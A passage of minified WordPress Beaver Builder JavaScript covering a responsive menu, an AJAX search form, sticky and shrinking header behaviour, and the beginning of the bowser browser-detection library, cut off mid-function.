$wrapper.on('click','.fl-menu-mobile-toggle',function(e){$(this).toggleClass('fl-active');if(self.mobileFlyout){self._toggleFlyoutMenu();}
else{$menu.slideToggle();}});$menu.on('click','.menu-item > a[href*="#"]:not([href="#"])',function(e){var $href=$(this).attr('href'),$targetID=$href.split('#')[1];if($('body').find('#'+$targetID).length>0){$(this).toggleClass('fl-active');$menu.slideToggle();}});}
else{if(this._isMobileBelowRowEnabled()){this._removeMenuFromBelowRow();}
$wrapper=$(this.wrapperClass),$menu=$wrapper.find('ul.menu');$wrapper.find('.fl-menu-mobile-toggle').removeClass('fl-active');$menu.css({display:''});if(this.mobileFlyout&&$wrapper.find('.fl-menu-mobile-flyout').length>0){$('body').css('margin','');$('.fl-builder-ui-pinned-content-transform').css('transform','');$menu.unwrap();$wrapper.find('.fl-menu-mobile-close').remove();$wrapper.find('.fl-menu-mobile-opacity').remove();}}},_initMegaMenus:function(){var module=$(this.nodeClass),rowContent=module.closest('.fl-row-content'),rowWidth=rowContent.width(),megas=module.find('.mega-menu'),disabled=module.find('.mega-menu-disabled'),isToggle=this._isMenuToggle();if(isToggle){megas.removeClass('mega-menu').addClass('mega-menu-disabled');module.find('li.mega-menu-disabled > ul.sub-menu').css('width','');rowContent.css('position','');}else{disabled.removeClass('mega-menu-disabled').addClass('mega-menu');module.find('li.mega-menu > ul.sub-menu').css('width',rowWidth+'px');rowContent.css('position','relative');}},_isMobileBelowRowEnabled:function(){return this.mobileBelowRow&&$(this.nodeClass).closest('.fl-col').length;},_placeMobileMenuBelowRow:function(){if($(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass),clone=module.clone(),col=module.closest('.fl-col');module.find('ul.menu').remove();clone.addClass((this.nodeClass+'-clone').replace('.',''));clone.addClass('fl-menu-mobile-clone');clone.find('.fl-menu-mobile-toggle').remove();col.after(clone);if(module.hasClass('fl-animation')){clone.removeClass('fl-animation');}
this._menuOnClick();},_removeMenuFromBelowRow:function(){if(!$(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass),clone=$(this.nodeClass+'-clone'),menu=clone.find('ul.menu');module.find('.fl-menu-mobile-toggle').after(menu);clone.remove();},_initFlyoutMenu:function(){var win=$(window),wrapper=$(this.wrapperClass),menu=wrapper.find('ul.menu'),button=wrapper.find('.fl-menu-mobile-toggle');if(0===wrapper.find('.fl-menu-mobile-flyout').length){menu.wrap('<div class="fl-menu-mobile-flyout"></div>');}
if(0===wrapper.find('.fl-menu-mobile-close').length){wrapper.find('.fl-menu-mobile-flyout').prepend('<button class="fl-menu-mobile-close"><i class="fas fa-times"></i></button>');}
if(wrapper.hasClass('fl-menu-responsive-flyout-push-opacity')&&0===wrapper.find('.fl-menu-mobile-opacity').length){wrapper.append('<div class="fl-menu-mobile-opacity"></div>');}
wrapper.find('.fl-menu-mobile-flyout').height(win.height());wrapper.on('click','.fl-menu-mobile-opacity, .fl-menu-mobile-close',function(){button.trigger('click');});if('undefined'!==typeof FLBuilder){FLBuilder.addHook('restartEditingSession',function(){$('.fl-builder-ui-pinned-content-transform').css('transform','');if(button.hasClass('fl-active')){button.trigger('click');}});}},_toggleFlyoutMenu:function(){var wrapper=$(this.wrapperClass),button=wrapper.find('.fl-menu-mobile-toggle'),wrapFlyout=wrapper.find('.fl-menu-mobile-flyout'),position=wrapper.hasClass('fl-flyout-right')?'right':'left',pushMenu=wrapper.hasClass('fl-menu-responsive-flyout-push')||wrapper.hasClass('fl-menu-responsive-flyout-push-opacity'),opacity=wrapper.find('.fl-menu-mobile-opacity'),marginPos={},posAttr={},fixedPos={},fixedHeader=$('header, header > div');posAttr[position]=button.hasClass('fl-active')?'0px':'';wrapFlyout.css(posAttr);if($('.fl-builder-ui-pinned-content-transform').length>0&&!$('body').hasClass('fl-builder-edit')){$('.fl-builder-ui-pinned-content-transform').css('transform','none');}
if(pushMenu){marginPos['margin-'+position]=button.hasClass('fl-active')?'250px':'0px';$('body').animate(marginPos,200);if(fixedHeader.length>0){fixedPos[position]=button.hasClass('fl-active')?'250px':'0px';fixedHeader.each(function(){if('fixed'==$(this).css('position')){$(this).css({'-webkit-transition':'none','-o-transition':'none','transition':'none'});$(this).animate(fixedPos,200);}});}}
if(opacity.length>0&&button.hasClass('fl-active')){opacity.show();}
else{opacity.hide();}},};})(jQuery);(function($){$(function(){new FLBuilderMenu({id:'e89uy5misxk6',type:'horizontal',mobile:'expanded',mobileBelowRow:true,mobileFlyout:false,breakPoints:{medium:992,small:768},mobileBreakpoint:'mobile'});});})(jQuery);jQuery(function($){$(function(){$('.fl-node-he2plx34bqtw .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});(function($){$(function(){new FLBuilderMenu({id:'n4w3pazihrdx',type:'horizontal',mobile:'hamburger',mobileBelowRow:true,mobileFlyout:false,breakPoints:{medium:992,small:768},mobileBreakpoint:'mobile'});});})(jQuery);(function($){FLBuilderSearchForm=function(settings){this.settings=settings;this.nodeClass='.fl-node-'+settings.id;this.searchForm=$(this.nodeClass+' .fl-search-form');this.form=this.searchForm.find('form');this.input=this.form.find('input[type=search]');this.button=this.searchForm.find('a.fl-button, a.fl-button *');this.resultsEl=$(this.nodeClass+' .fl-search-results-content');this._init();};FLBuilderSearchForm.prototype={settings:{},nodeClass:'',searchForm:'',form:null,input:null,button:null,resultsEl:'',searching:false,prevSearchData:{},request:null,_init:function(){this._bindEvents();this._popupSearch();},_bindEvents:function(){var $this=this,keyCode=null,keyType=null,enterPressed=false,t,et;this.button.on('click',$.proxy(this._buttonClick,this));if('ajax'==this.settings.result){$(document).on('click touchend',function(e){if($(e.target).is('input'))return;$this._hideResults();});$this.resultsEl.bind("click touchend",function(e){e.stopImmediatePropagation();});$this.form.on('submit',function(e){e.preventDefault();});this.input.on('keyup',function(e){if(window.event){keyCode=window.event.keyCode;keyType=window.event.type;}else if(e){keyCode=e.which;keyType=e.type;}
if(13==keyCode){clearTimeout(et);et=setTimeout(function(){enterPressed=false;},300);if(enterPressed){return false;}else{enterPressed=true;}}
if($this.input.val().length>=3&&'keyup'==keyType&&13==keyCode){$this._search(e);return false;}});this.input.on('click input',function(e){if(window.event){keyCode=window.event.keyCode;keyType=window.event.type;}else if(e){keyCode=e.which;keyType=e.type;}
if((keyCode>=37&&keyCode<=40)||(keyCode>=112&&keyCode<=123)){return;}
if($this.input.val().length<3){$this._hideLoader();$this._hideResults();if($this.post!=null)$this.post.abort();clearTimeout(t);return;}
if('click'==keyType||keyCode==32){if($this.resultsEl.html().length!=0){clearTimeout(t);if($this.resultsEl.hasClass('fl-search-open'))return;$this._showResults();}
else{$this._hideResults();}
return;}
if($this.request!=null)$this.request.abort();$this._hideLoader();clearTimeout(t);t=setTimeout(function(){$this._search(e);},100);});}},_search:function(e){e.preventDefault();if($.trim(this.input.val()).length<1){return;}
if('ajax'==this.settings.result){this._doAjaxSearch();}
else{this.form.submit();}
return false;},_doAjaxSearch:function(){var searchText=this.input.val(),postId=this.searchForm.closest('.fl-builder-content').data('post-id'),templateId=this.searchForm.data('template-id'),templateNodeId=this.searchForm.data('template-node-id'),ajaxData={},self=this;if(this.searching&&0)return;if(searchText.length<1)return;this.searching=true;this._showLoader();ajaxData={action:'fl_search_query',keyword:searchText,post_id:postId,template_id:templateId,template_node_id:templateNodeId,node_id:this.settings.id,}
if(JSON.stringify(ajaxData)===JSON.stringify(this.prevSearchData)){if(!this.resultsEl.hasClass('fl-search-open')){this._showResults();}
this._hideLoader();return false;}
this.request=$.post(FLBuilderLayoutConfig.paths.wpAjaxUrl,ajaxData,function(response){self._hideLoader();self.resultsEl.html("");self.resultsEl.html(response);self._showResults();self.prevSearchData=ajaxData;});},_popupSearch:function(){var inputWrap=this.searchForm.find('.fl-search-form-input-wrap'),$this=this;if('button'!=this.settings.layout||'fullscreen'!=this.settings.btnAction){return;}
this.button.off('click');this.button.magnificPopup({type:'inline',mainClass:'fl-node-'+this.settings.id,items:{src:inputWrap[0],},alignTop:true,showCloseBtn:$this.settings.showCloseBtn,closeBtnInside:false,enableEscapeKey:true,closeOnBgClick:false,focus:'input[type=search]',tLoading:'<i class="fas fa-spinner fa-spin fa-3x fa-fw"></i>',callbacks:{open:function(){$this.input.trigger('click');}}});this.resultsEl.appendTo(inputWrap);},_buttonClick:function(e){e.stopImmediatePropagation();if(this.searchForm.hasClass('fl-search-button-expand')){this.searchForm.find('.fl-search-form-wrap').toggleClass('fl-search-expanded');if(this.searchForm.find('.fl-search-form-wrap').hasClass('fl-search-expanded')){this.input.focus();}
else{this._hideResults();}
return false;}else{this._search(e);}},_showResults:function(){this._hideResults();this.resultsEl.addClass('fl-search-open');if('button'==this.settings.layout&&'expand'==this.settings.btnAction){this.searchForm.find('.fl-search-form-input-wrap').css('overflow','visible');}},_hideResults:function(){$('.fl-search-results-content').removeClass('fl-search-open');if('button'==this.settings.layout&&'expand'==this.settings.btnAction){this.searchForm.find('.fl-search-form-input-wrap').removeAttr('style');}},_doRedirectResults:function(){},_showLoader:function(){$(this.nodeClass+' .fl-search-loader-wrap').show();},_hideLoader:function(){this.searching=false;$(this.nodeClass+' .fl-search-loader-wrap').hide();},_cleanInput:function(s){return encodeURIComponent(s).replace(/\%20/g,'+');}}})(jQuery);(function($){$(function(){new FLBuilderSearchForm({id:'o9yq50a23ivc',layout:'input',btnAction:'expand',result:'redirect',showCloseBtn:true,});});})(jQuery);(function($){FLThemeBuilderHeaderLayout={win:null,body:null,header:null,overlay:false,hasAdminBar:false,stickyOn:'',breakpointWidth:0,init:function()
{var editing=$('html.fl-builder-edit').length,header=$('.fl-builder-content[data-type=header]'),menuModule=header.find('.fl-module-menu'),breakpoint=null;if(!editing&&header.length){header.imagesLoaded($.proxy(function(){this.win=$(window);this.body=$('body');this.header=header.eq(0);this.overlay=!!Number(header.attr('data-overlay'));this.hasAdminBar=!!$('body.admin-bar').length;this.stickyOn=this.header.data('sticky-on');breakpoint=this.header.data('sticky-breakpoint');if(''==this.stickyOn){if(typeof FLBuilderLayoutConfig.breakpoints[breakpoint]!==undefined){this.breakpointWidth=FLBuilderLayoutConfig.breakpoints[breakpoint];}
else{this.breakpointWidth=FLBuilderLayoutConfig.breakpoints.medium;}}
if(Number(header.attr('data-sticky'))){this.header.data('original-top',this.header.offset().top);this.win.on('resize',$.throttle(500,$.proxy(this._initSticky,this)));this._initSticky();}},this));}},_initSticky:function(e)
{var header=$('.fl-builder-content[data-type=header]'),windowSize=this.win.width(),makeSticky=false;makeSticky=this._makeWindowSticky(windowSize);if(makeSticky||(this.breakpointWidth>0&&windowSize>=this.breakpointWidth)){this.win.on('scroll.fl-theme-builder-header-sticky',$.proxy(this._doSticky,this));if(e&&'resize'===e.type){if(this.header.hasClass('fl-theme-builder-header-sticky')){this._doSticky(e);}
this._adjustStickyHeaderWidth();}
if(Number(header.attr('data-shrink'))){this.header.data('original-height',this.header.outerHeight());this.win.on('resize',$.throttle(500,$.proxy(this._initShrink,this)));this._initShrink();}
this._initFlyoutMenuFix(e);}else{this.win.off('scroll.fl-theme-builder-header-sticky');this.win.off('resize.fl-theme-builder-header-sticky');this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}},_makeWindowSticky:function(windowSize)
{var makeSticky=false;switch(this.stickyOn){case'xl':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['large'];break;case'':case'desktop':makeSticky=windowSize>=FLBuilderLayoutConfig.breakpoints['medium'];break;case'desktop-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small'];break;case'large':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['medium']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'large-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'medium':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']&&windowSize>FLBuilderLayoutConfig.breakpoints['small']);break;case'medium-mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']);break;case'mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['small']);break;case'all':makeSticky=true;break;}
return makeSticky;},_doSticky:function(e)
{var winTop=Math.floor(this.win.scrollTop()),headerTop=Math.floor(this.header.data('original-top')),hasStickyClass=this.header.hasClass('fl-theme-builder-header-sticky'),hasScrolledClass=this.header.hasClass('fl-theme-builder-header-scrolled'),beforeHeader=this.header.prevAll('.fl-builder-content'),bodyTopPadding=parseInt(jQuery('body').css('padding-top')),winBarHeight=$('#wpadminbar').length?$('#wpadminbar').outerHeight():0,headerHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(this.hasAdminBar&&this.win.width()>600){winTop+=Math.floor(winBarHeight);}
if(winTop>headerTop){if(!hasStickyClass){if(e&&('scroll'===e.type||'smartscroll'===e.type)){this.header.addClass('fl-theme-builder-header-sticky');if(this.overlay&&beforeHeader.length){this.header.css('top',winBarHeight);}}
if(!this.overlay){this._adjustHeaderHeight();}}}
else if(hasStickyClass){this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}
this._adjustStickyHeaderWidth();if(winTop>headerTop){if(!hasScrolledClass){this.header.addClass('fl-theme-builder-header-scrolled');}}else if(hasScrolledClass){this.header.removeClass('fl-theme-builder-header-scrolled');}
this._flyoutMenuFix(e);},_initFlyoutMenuFix:function(e){var header=this.header,menuModule=header.find('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),isPushMenu=menuModule.hasClass('fl-menu-responsive-flyout-push')||menuModule.hasClass('fl-menu-responsive-flyout-push-opacity'),isSticky=header.hasClass('fl-theme-builder-header-sticky'),isOverlay=menuModule.hasClass('fl-menu-responsive-flyout-overlay'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',flyoutParent=header.parent().is('header')?header.parent().parent():header.parent();isFullWidth=this.win.width()===header.width(),flyoutLayout='',activePos=250,headerPos=0;if(!flyoutMenu.length){return;}
if(this.win.width()>header.parent().width()){headerPos=(this.win.width()-header.width())/2;}
if(isOverlay){activePos=headerPos;}
else if(isPushMenu){activePos=activePos+headerPos;}
flyoutMenu.data('activePos',activePos);if(isPushMenu){flyoutLayout='push-'+flyoutPos;}
else if(isOverlay){flyoutLayout='overlay-'+flyoutPos;}
if(isPushMenu&&!$('html').hasClass('fl-theme-builder-has-flyout-menu')){$('html').addClass('fl-theme-builder-has-flyout-menu');}
if(!flyoutParent.hasClass('fl-theme-builder-flyout-menu-'+flyoutLayout)){flyoutParent.addClass('fl-theme-builder-flyout-menu-'+flyoutLayout);}
if(!header.hasClass('fl-theme-builder-flyout-menu-overlay')&&isOverlay){header.addClass('fl-theme-builder-flyout-menu-overlay');}
if(!header.hasClass('fl-theme-builder-header-full-width')&&isFullWidth){header.addClass('fl-theme-builder-header-full-width');}
else if(!isFullWidth){header.removeClass('fl-theme-builder-header-full-width');}
menuModule.on('click','.fl-menu-mobile-toggle',$.proxy(function(event){if(menuModule.find('.fl-menu-mobile-toggle.fl-active').length){$('html').addClass('fl-theme-builder-flyout-menu-active');event.stopImmediatePropagation();}
else{$('html').removeClass('fl-theme-builder-flyout-menu-active');}
this._flyoutMenuFix(event);},this));},_flyoutMenuFix:function(e){var header=this.header,menuModule=header.find('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),isPushMenu=menuModule.hasClass('fl-menu-responsive-flyout-push')||menuModule.hasClass('fl-menu-responsive-flyout-push-opacity'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',menuOpacity=menuModule.find('.fl-menu-mobile-opacity'),isScroll='undefined'!==typeof e&&'scroll'===e.handleObj.type,activePos='undefined'!==typeof flyoutMenu.data('activePos')?flyoutMenu.data('activePos'):0,headerPos=(this.win.width()-header.width())/2,inactivePos=headerPos>0?activePos+4:254;if(!flyoutMenu.length){return;}
if(this.overlay){return;}
if($('.fl-theme-builder-flyout-menu-active').length){if(isScroll&&!flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.addClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-header-sticky')){if(!isScroll){setTimeout($.proxy(function(){flyoutMenu.css(flyoutPos,'-'+activePos+'px');},this),1);}
else{flyoutMenu.css(flyoutPos,'-'+activePos+'px');}}
else{flyoutMenu.css(flyoutPos,'0px');}}
else{if(flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.removeClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-flyout-menu-overlay')&&headerPos>0&&headerPos<250){if(header.hasClass('fl-theme-builder-header-sticky')){inactivePos=headerPos+254;}
else{inactivePos=254;}}
if(e&&e.type==='resize'){inactivePos=headerPos+254;}
flyoutMenu.css(flyoutPos,'-'+inactivePos+'px');}
if(e&&menuModule.is('.fl-menu-responsive-flyout-overlay')&&$.infinitescroll){e.stopImmediatePropagation();}
if(menuOpacity.length){if(header.hasClass('fl-theme-builder-header-sticky')){if('0px'===menuOpacity.css('left')){menuOpacity.css('left','-'+headerPos+'px');}}
else{menuOpacity.css('left','');}}},_adjustStickyHeaderWidth:function(){if($('body').hasClass('fl-fixed-width')){var parentWidth=this.header.parent().width();if(this.win.width()>=992){this.header.css({'margin':'0 auto','max-width':parentWidth,});}
else{this.header.css({'margin':'','max-width':'',});}}},_adjustHeaderHeight:function(){var beforeHeader=this.header.prevAll('.fl-builder-content'),beforeHeaderHeight=0,beforeHeaderFix=0,headerHeight=Math.floor(this.header.outerHeight()),bodyTopPadding=parseInt($('body').css('padding-top')),wpAdminBarHeight=0,totalHeaderHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(beforeHeader.length){$.each(beforeHeader,function(){beforeHeaderHeight+=Math.floor($(this).outerHeight());});beforeHeaderFix=2;}
if(this.hasAdminBar&&this.win.width()<=600){wpAdminBarHeight=Math.floor($('#wpadminbar').outerHeight());}
totalHeaderHeight=Math.floor(beforeHeaderHeight+headerHeight);if(headerHeight>0){var headerParent=this.header.parent(),headerParentTopPadding=0;if($(headerParent).is('body')){headerParentTopPadding=Math.floor(headerHeight-wpAdminBarHeight);}else{headerParentTopPadding=Math.floor(headerHeight-bodyTopPadding-wpAdminBarHeight);}
$(headerParent).css('padding-top',(headerParentTopPadding-beforeHeaderFix)+'px');this.header.css({'-webkit-transform':'translate(0px, -'+totalHeaderHeight+'px)','-ms-transform':'translate(0px, -'+totalHeaderHeight+'px)','transform':'translate(0px, -'+totalHeaderHeight+'px)'});}},_initShrink:function(e)
{if(this.win.width()>=this.breakpointWidth){this.win.on('scroll.fl-theme-builder-header-shrink',$.proxy(this._doShrink,this));this._setImageMaxHeight();if(this.win.scrollTop()>0){this._doShrink();}}else{this.header.parent().css('padding-top','0');this.win.off('scroll.fl-theme-builder-header-shrink');this._removeShrink();this._removeImageMaxHeight();}},_doShrink:function(e)
{var winTop=this.win.scrollTop(),headerTop=this.header.data('original-top'),headerHeight=this.header.data('original-height'),shrinkImageHeight=this.header.data('shrink-image-height'),windowSize=this.win.width(),makeSticky=this._makeWindowSticky(windowSize),hasClass=this.header.hasClass('fl-theme-builder-header-shrink');if(this.hasAdminBar){winTop+=32;}
if(makeSticky&&(winTop>headerTop+headerHeight)){if(!hasClass){this.header.addClass('fl-theme-builder-header-shrink');this.header.find('img').each(function(i){var image=$(this),maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.css('max-height',shrinkImageHeight);}});this.header.find('.fl-row-content-wrap').each(function(){var row=$(this);if(parseInt(row.css('padding-bottom'))>5){row.addClass('fl-theme-builder-header-shrink-row-bottom');}
if(parseInt(row.css('padding-top'))>5){row.addClass('fl-theme-builder-header-shrink-row-top');}});this.header.find('.fl-module-content').each(function(){var module=$(this);if(parseInt(module.css('margin-bottom'))>5){module.addClass('fl-theme-builder-header-shrink-module-bottom');}
if(parseInt(module.css('margin-top'))>5){module.addClass('fl-theme-builder-header-shrink-module-top');}});}}else if(hasClass){this.header.find('img').css('max-height','');this._removeShrink();}
if('undefined'===typeof(e)&&$('body').hasClass('fl-fixed-width')){if(!this.overlay){this._adjustHeaderHeight();}}},_removeShrink:function()
{var rows=this.header.find('.fl-row-content-wrap'),modules=this.header.find('.fl-module-content');rows.removeClass('fl-theme-builder-header-shrink-row-bottom');rows.removeClass('fl-theme-builder-header-shrink-row-top');modules.removeClass('fl-theme-builder-header-shrink-module-bottom');modules.removeClass('fl-theme-builder-header-shrink-module-top');this.header.removeClass('fl-theme-builder-header-shrink');},_setImageMaxHeight:function()
{var head=$('head'),stylesId='fl-header-styles-'+this.header.data('post-id'),styles='',images=this.header.find('.fl-module-content img');if($('#'+stylesId).length){return;}
images.each(function(i){var image=$(this),height=image.height(),node=image.closest('.fl-module').data('node'),className='fl-node-'+node+'-img-'+i,maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.addClass(className);styles+='.'+className+' { max-height: '+(height?height:image[0].height)+'px }';}});if(''!==styles){head.append('<style id="'+stylesId+'">'+styles+'</style>');}},_removeImageMaxHeight:function()
{$('#fl-header-styles-'+this.header.data('post-id')).remove();},};$(function(){FLThemeBuilderHeaderLayout.init();});})(jQuery);!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
else if(/yabrowser/i.test(ua)){result={name:'Yandex Browser',yandexbrowser:t,version:versionIdentifier||getFirstMatch(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}}
else if(/ucbrowser/i.test(ua)){result={name:'UC Browser',ucbrowser:t,version:getFirstMatch(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/mxios/i.test(ua)){result={name:'Maxthon',maxthon:t,version:getFirstMatch(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/epiphany/i.test(ua)){result={name:'Epiphany',epiphany:t,version:getFirstMatch(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/puffin/i.test(ua)){result={name:'Puffin',puffin:t,version:getFirstMatch(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}}
else if(/sleipnir/i.test(ua)){result={name:'Sleipnir',sleipnir:t,version:getFirstMatch(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(/k-meleon/i.test(ua)){result={name:'K-Meleon',kMeleon:t,version:getFirstMatch(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}}
else if(windowsphone){result={name:'Windows Phone',windowsphone:t}
if(edgeVersion){result.msedge=t
result.version=edgeVersion}
else{result.msie=t
result.version=getFirstMatch(/iemobile\/(\d+(\.\d+)?)/i)}}
else if(/msie|trident/i.test(ua)){result={name:'Internet Explorer',msie:t,version:getFirstMatch(/(?:msie |rv:)(\d+(\.\d+)?)/i)}}else if(chromeos){result={name:'Chrome',chromeos:t,chromeBook:t,chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}else if(/chrome.+? edge/i.test(ua)){result={name:'Microsoft Edge',msedge:t,version:edgeVersion}}
else if(/vivaldi/i.test(ua)){result={name:'Vivaldi',vivaldi:t,version:getFirstMatch(/vivaldi\/(\d+(\.\d+)?)/i)||versionIdentifier}}
else if(sailfish){result={name:'Sailfish',sailfish:t,version:getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}}
else if(/seamonkey\//i.test(ua)){result={name:'SeaMonkey',seamonkey:t,version:getFirstMatch(/seamonkey\/(\d+(\.\d+)?)/i)}}
else if(/firefox|iceweasel|fxios/i.test(ua)){result={name:'Firefox',firefox:t,version:getFirstMatch(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)}
if(/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(ua)){result.firefoxos=t}}
else if(silk){result={name:'Amazon Silk',silk:t,version:getFirstMatch(/silk\/(\d+(\.\d+)?)/i)}}
else if(/phantom/i.test(ua)){result={name:'PhantomJS',phantom:t,version:getFirstMatch(/phantomjs\/(\d+(\.\d+)?)/i)}}
else if(/slimerjs/i.test(ua)){result={name:'SlimerJS',slimer:t,version:getFirstMatch(/slimerjs\/(\d+(\.\d+)?)/i)}}
else if(/blackberry|\bbb\d+/i.test(ua)||/rim\stablet/i.test(ua)){result={name:'BlackBerry',blackberry:t,version:versionIdentifier||getFirstMatch(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}}
else if(webos){result={name:'WebOS',webos:t,version:versionIdentifier||getFirstMatch(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)};if(/touchpad\//i.test(ua)){result.touchpad=t;}}
else if(/bada/i.test(ua)){result={name:'Bada',bada:t,version:getFirstMatch(/dolfin\/(\d+(\.\d+)?)/i)};}
else if(tizen){result={name:'Tizen',tizen:t,version:getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||versionIdentifier};}
else if(/qupzilla/i.test(ua)){result={name:'QupZilla',qupzilla:t,version:getFirstMatch(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||versionIdentifier}}
else if(/chromium/i.test(ua)){result={name:'Chromium',chromium:t,version:getFirstMatch(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||versionIdentifier}}
else if(/chrome|crios|crmo/i.test(ua)){result={name:'Chrome',chrome:t,version:getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}}
else if(android){result={name:'Android',version:versionIdentifier}}
else if(/safari|applewebkit/i.test(ua)){result={name:'Safari',safari:t}
if(versionIdentifier){result.version=versionIdentifier}}
else if(iosdevice){result={name:iosdevice=='iphone'?'iPhone':iosdevice=='ipad'?'iPad':'iPod'}
if(versionIdentifier){result.version=versionIdentifier}}
else if(/googlebot/i.test(ua)){result={name:'Googlebot',googlebot:t,version:getFirstMatch(/googlebot\/(\d+(\.\d+))/i)||versionIdentifier}}
else{result={name:getFirstMatch(/^(.*)\/(.*) /),version:getSecondMatch(/^(.*)\/(.*) /)};}
if(!result.msedge&&/(apple)?webkit/i.test(ua)){if(/(apple)?webkit\/537\.36/i.test(ua)){result.name=result.name||"Blink"
result.blink=t}else{result.name=result.name||"Webkit"
result.webkit=t}
if(!result.version&&versionIdentifier){result.version=versionIdentifier}}else if(!result.opera&&/gecko\//i.test(ua)){result.name=result.name||"Gecko"
result.gecko=t
result.version=result.version||getFirstMatch(/gecko\/(\d+(\.\d+)?)/i)}
if(!result.msedge&&(android||result.silk)){result.android=t}else if(iosdevice){result[iosdevice]=t
result.ios=t}else if(mac){result.mac=t}else if(xbox){result.xbox=t}else if(windows){result.windows=t}else if(linux){result.linux=t}
var osVersion='';if(result.windowsphone){osVersion=getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i);}else if(iosdevice){osVersion=getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i);osVersion=osVersion.replace(/[_\s]/g,'.');}else if(android){osVersion=getFirstMatch(/android[ \/-](\d+(\.\d+)*)/i);}else if(result.webos){osVersion=getFirstMatch(/(?:web|hpw)os\/(\d+(\.\d+)*)/i);}else if(result.blackberry){osVersion=getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i);}else if(result.bada){osVersion=getFirstMatch(/bada\/(\d+(\.\d+)*)/i);}else if(result.tizen){osVersion=getFirstMatch(/tizen[\/\s](\d+(\.\d+)*)/i);}
if(osVersion){result.osversion=osVersion;}
